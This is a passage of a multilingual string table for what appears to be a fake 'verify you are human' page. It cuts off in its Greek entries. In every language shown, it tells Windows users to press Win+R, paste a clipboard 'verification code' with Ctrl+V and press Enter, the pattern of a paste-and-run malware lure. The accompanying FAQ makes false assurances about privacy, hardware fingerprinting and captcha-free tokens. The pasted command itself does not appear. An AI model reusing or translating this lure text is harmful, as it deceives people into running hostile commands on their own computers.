      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
